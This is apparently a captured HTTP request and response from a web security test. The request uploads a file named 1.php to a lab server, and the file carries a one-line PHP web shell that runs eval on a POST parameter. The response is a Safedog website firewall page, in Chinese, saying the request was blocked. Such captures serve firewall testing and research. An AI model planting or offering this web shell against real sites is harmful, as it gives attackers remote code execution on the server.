 Request
Raw Params Headers Hex
POST /uploadtest.php HTTP/1.1
Host: 192.168.1.17:9090
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:19.0) Gecko/20100101 Firefox/19.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.17:9090/uploadtest.html
Cdn-Src-Ip: 192.168.1.1
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------7529329525182
Content-Length: 347
-----------------------------7529329525182
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/force-download
<?php
phpinfo();
eval($_POST[testaaax]);
?>
-----------------------------7529329525182
Content-Disposition: form-data; name="submit"
Submit
-----------------------------7529329525182--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 23 Nov 2015 14:37:27 GMT
Server: Apache/2.0.63 (Win32) PHP/5.2.14
Content-Length: 2884
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei, 宋体,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite/broswer_logo.jpg) no-repeat 100px 60px;"></div>
<div style="width:600px; float:left;">
<div style=" height:40px; line-height:40px; color:#fff; font-size:16px; overflow:hidden;
background:#6bb3f6; padding-left:20px;">网站防火墙 </div>
<div style="border:1px dashed #cdcece; border-top:none; font-size:14px; background:#fff; color:#555;
line-height:24px; height:220px; padding:20px 20px 0 20px; overflow-y:auto;background:#f3f7f9;">
<p style=" margin-top:0px; margin-bottom:0px; margin-left:0px; margin-right:0px;
-qt-block-indent:0; text-indent:0px;"><span style=" font-weight:600;
color:#fc4f03;">您请求的页面包含一些不合理的内容，已被网站管理员设置拦截！</span></p>
www.wooyun.org